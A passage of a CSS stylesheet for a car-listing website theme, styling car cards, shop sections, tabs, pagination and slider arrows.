        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

.box-car .inner-box:hover {
    box-shadow: 0px 6px 24px 0px rgba(0, 0, 0, 0.05);
}

.box-car.car-block-nine .inner-box:hover {
    box-shadow: unset;
}

.box-car .content-box .title a {
    position: relative;
}

    .box-car .content-box .title a::before {
        content: "";
        width: 0;
        height: 1px;
        bottom: 0px;
        position: absolute;
        left: auto;
        right: 0;
        z-index: 1;
        -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        background: var(--theme-color-dark);
    }

.box-car .inner-box:hover .content-box .title a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.box-car .content-box .title a:hover:before {
    background: var(--theme-color1);
}

.car-block-three .inner-box .content-box .title {
    font-size: 18px;
    font-weight: 500;
    color: var(--theme-color-dark);
    line-height: 24px;
    margin-bottom: 0;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

.car-block-three .inner-box .content-box .text {
    color: var(--theme-color-dark);
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 13px;
    border-bottom: 1px solid #e1e1e1;
    white-space: nowrap;
}

.car-block-three .inner-box .content-box ul {
    margin-bottom: 11px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e1e1e1;
}

    .car-block-three .inner-box .content-box ul li {
        position: relative;
        color: var(--theme-color-dark);
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*margin-right: 32px;*/
    }

        .car-block-three .inner-box .content-box ul li:last-child {
            margin-right: 0;
        }

    .car-block-three .inner-box .content-box ul li {
        width: 18px;
        margin-bottom: 7px;
    }
.container-vetrina ul li {
    width: 33.3333%!important;
    margin-bottom: 7px!important;
    margin-top: 7px!important;
}
.car-block-three .inner-box .content-box .btn-box span {
    color: var(--theme-color-dark);
    font-size: 14px;
    display: block;
    margin-bottom: -2px;
}

.car-block-three .inner-box .content-box .btn-box small {
    font-size: 20px;
    font-weight: 700;
    color: var(--theme-color-dark);
    line-height: 30px;
}

.car-block-three .inner-box .content-box .btn-box .details {
    position: absolute;
    bottom: 11px;
    right: 30px;
    font-size: 15px;
    font-weight: 500;
    color: var(--theme-color1);
    font-family: var(--title-font);
}

    .car-block-three .inner-box .content-box .btn-box .details svg {
        position: relative;
        top: -2px;
        margin-left: 10px;
    }

/*** 

====================================================================
    shop section four
====================================================================

***/
.cars-section-four {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-four .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .cars-section-four .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-four .boxcar-title h2 {
            margin-bottom: 41px;
        }

        .cars-section-four .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-four .lower-sec .text {
        font-size: 15px;
    }

    .cars-section-four .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-four .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background-color: transparent;
        }

            .cars-section-four .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-four .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

    .cars-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .cars-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .cars-section-four .pagination-sec .pagination li:first-child a,
            .cars-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .cars-section-four .form-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 57px;
    }

        .cars-section-four .form-box .form_boxes .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 120px;
            height: unset;
            margin-right: 10px;
        }

            .cars-section-four .form-box .form_boxes .drop-menu:active {
                border-color: var(--theme-color-dark);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .dropdown {
                background-color: var(--theme-color-light);
                -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .select {
                padding: 0 35px 0 25px;
                height: 48px;
                line-height: 48px;
            }

                .cars-section-four .form-box .form_boxes .drop-menu .select span {
                    font-size: 15px;
                }

                    .cars-section-four .form-box .form_boxes .drop-menu .select span i {
                        right: -11px;
                    }

.car-block-four {
    margin-bottom: 30px;
}

    .car-block-four .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
        width: 100%;
    }

        .car-block-four .inner-box .image-box .image {
            border-radius: 15px 15px 0px 0px;
            width: 100%;
        }

        .car-block-four .inner-box .image-box .image {
            width: 100%;
        }

        .car-block-four .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-four .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-four .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-four .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

    .car-block-four.style-bg .inner-box .content-box {
        background-color: #fff;
    }

    .car-block-four .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-four .inner-box .content-box .text {
        color: var(--theme-color-dark);
        font-size: 14px;
        margin-bottom: 20px;
        padding-bottom: 13px;
        border-bottom: 1px solid #e1e1e1;
    }

    .car-block-four .inner-box .content-box ul {
        margin-bottom: 11px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #e1e1e1;
    }

        .car-block-four .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-dark);
            font-size: 14px;
            line-height: 17px;
            margin-bottom: 16px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-right: 42px;
        }

            .car-block-four .inner-box .content-box ul li:last-child {
                margin-right: 0;
            }

        .car-block-four .inner-box .content-box ul li {
            width: 18px;
            margin-bottom: 7px;
        }

    .car-block-four .inner-box .content-box .btn-box span {
        color: var(--theme-color-dark);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-four .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
    }

    .car-block-four .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 11px;
        right: 30px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        font-family: var(--title-font);
    }

        .car-block-four .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section five
====================================================================

***/
.cars-section-five {
    position: relative;
    padding: 120px 0 160px;
    background-color: var(--theme-color-dark);
}

    .cars-section-five .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-five .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-five .slick-prev,
    .cars-section-five .slick-next {
        border-color: var(--theme-color-light);
    }

        .cars-section-five .slick-prev::before,
        .cars-section-five .slick-next::before {
            color: var(--theme-color-light);
        }

    .cars-section-five .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-five .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-five .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-five .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-five {
    margin: 0 15px;
}

    .car-block-five .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-five .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-five .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-five .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-five .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-five .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-five .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-five .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-five .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-five .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

                .car-block-five .inner-box .content-box ul li i {
                    width: 18px;
                    margin-bottom: 7px;
                }

        .car-block-five .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-five .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-five .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-five .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section six
====================================================================

***/
.cars-section-six {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-six .slick-list {
        /* overflow: unset; */
    }

    .cars-section-six .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-six .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
    }

        .cars-section-six .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-six .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-six .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-six {
    margin: 0 15px;
}

    .car-block-six .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-six .inner-box .image-box {
            position: relative;
            width: 50%;
        }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
            }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
                width: 100%;
            }

            .car-block-six .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                left: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

        .car-block-six .inner-box .content-box {
            width: 50%;
            position: relative;
            background-color: #161d30;
            padding: 35px 31px 35px;
        }

            .car-block-six .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-light);
                line-height: 24px;
                margin-bottom: 0;
            }

            .car-block-six .inner-box .content-box .text {
                color: var(--theme-color-light);
                font-size: 14px;
                margin-bottom: 24px;
            }

            .car-block-six .inner-box .content-box ul {
                margin-bottom: 21px;
            }

                .car-block-six .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    font-size: 14px;
                    line-height: 24px;
                    margin-bottom: 21px;
                    display: flex;
                    align-items: center;
                    gap: 10px;
                }

                    .car-block-six .inner-box .content-box ul li i {
                        font-size: 18px;
                    }

                    .car-block-six .inner-box .content-box ul li:last-child {
                        margin-bottom: 0;
                    }

                .car-block-six .inner-box .content-box ul li {
                    position: absolute;
                    top: 0;
                    left: 0;
                }

            .car-block-six .inner-box .content-box .btn-box span {
                color: var(--theme-color-light);
                font-size: 14px;
                display: block;
                margin-bottom: -2px;
            }

            .car-block-six .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-light);
                line-height: 30px;
            }

            .car-block-six .inner-box .content-box .btn-box .details {
                position: absolute;
                bottom: 36px;
                right: 20px;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-light);
                font-family: var(--title-font);
            }

                .car-block-six .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

            .car-block-six .inner-box .content-box.v2 {
                background-color: #735043;
            }

            .car-block-six .inner-box .content-box.v3 {
                background: var(--color-secondary, var(--theme-color1));
            }

            .car-block-six .inner-box .content-box.v4 {
                background-color: #373948;
            }

.car-slider,
.cars-section-five .cars-section-seven .car-slider-three {
    padding-bottom: 30px;
}

    .car-slider .slick-prev,
    .car-slider .slick-next,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next {
        top: auto;
        bottom: -50px;
        -webkit-transform: unset;
        transform: unset;
        border-color: #fff;
    }

.cus-slider .slick-prev,
.cus-slider .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider .slick-prev:before,
.car-slider .slick-next:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:before {
    color: #fff;
}

.car-slider .slick-prev:hover,
.car-slider .slick-next:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:hover {
    background-color: #fff;
}




    .car-slider .slick-prev:hover:before,
    .car-slider .slick-next:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next:hover:before {
        color: #000;
    }

.car-slider .slick-prev,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev,
.cus-slider .slick-prev {
    left: 15px;
}

.car-slider .slick-next,
.cars-section-five .cars-section-seven .car-slider-three .slick-next,
.cus-slider .slick-next {
    right: auto;
    left: 95px;
}

.car-slider-three {
    padding-bottom: 30px;
}

.slider-layout-1 {
    width: calc(100vw - ((100vw - 1400px) / 2));
    margin-right: unset !important;
    max-width: 100%;
    margin-left: auto;
}

.car-slider-three .slick-prev,
.car-slider-three .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider-three .slick-prev {
    left: 15px;
}

.car-slider-three .slick-next {
    right: auto;
    left: 95px;
}



.car-slider.style-1 .slick-prev,
.car-slider.style-1 .slick-next {
    border-color: #050B20;
    color: #050B20;
}

    .car-slider.style-1 .slick-prev::before,
    .car-slider.style-1 .slick-next::before {
        color: #050B20;
    }

    .car-slider.style-1 .slick-prev:hover,
    .car-slider.style-1 .slick-next:hover {
        background-color: #050B20;
    }

        .car-slider.style-1 .slick-prev:hover::before,
        .car-slider.style-1 .slick-next:hover::before {
            color: #fff;
            opacity: 1;
        }


.car-slider .slick-list,
.car-slider-three .slick-list {
    padding-bottom: 30px;
    margin-bottom: -30px;
}

/*** 

====================================================================
    shop section seven
====================================================================

***/
.cars-section-seven {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-seven .car-slider-three .slick-next,
    .cars-section-seven .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-seven .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-seven .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-seven .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-seven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-seven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-seven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-seven {
    margin: 0 15px;
}

    .car-block-seven .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-seven .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-seven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-seven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-seven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-seven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-seven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-seven .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-seven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-seven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-seven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-seven .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-seven .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-seven .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-seven .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-seven .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section eight
====================================================================

***/
.cars-section-eight {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-eight .car-slider-three .slick-next,
    .cars-section-eight .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-eight .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-eight .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-eight .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .cars-section-eight .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eight .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eight .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

/*** 

====================================================================
    shop section nine
====================================================================

***/
.cars-section-nine {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-nine .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-nine .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-nine .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-nine .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-nine .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-nine .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-nine {
    margin: 0 15px;
}

    .car-block-nine .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 15px;
            overflow: hidden;
        }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 16px;
        }

        .car-block-nine .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-nine .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-nine .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-nine .inner-box .content-box {
        position: relative;
        border-top: 0;
        padding: 15px 0 0;
        margin-top: -9px;
    }

        .car-block-nine .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-nine .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-nine .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-nine .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-nine .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-nine .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-nine .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-nine .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-nine .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-nine .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-nine .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section ten
====================================================================

***/
.cars-section-ten {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-ten .right-box {
        padding: 120px 150px 160px;
        border-radius: 16px;
        background: #F9FBFC;
    }

    .cars-section-ten .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-ten .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-ten .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-ten .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background: transparent;
        }

            .cars-section-ten .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-ten .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-ten {
    margin: 0 15px;
}

    .car-block-ten .inner-box {
        background-color: var(--theme-color-light);
        border-radius: 15px;
    }

        .car-block-ten .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-ten .inner-box .image-box .image {
                border-radius: 15px 15px 0 0;
            }

            .car-block-ten .inner-box .image-box span {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                background-color: var(--theme-color1);
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 1px 16px 1px 16px;
                border-radius: 50px;
            }

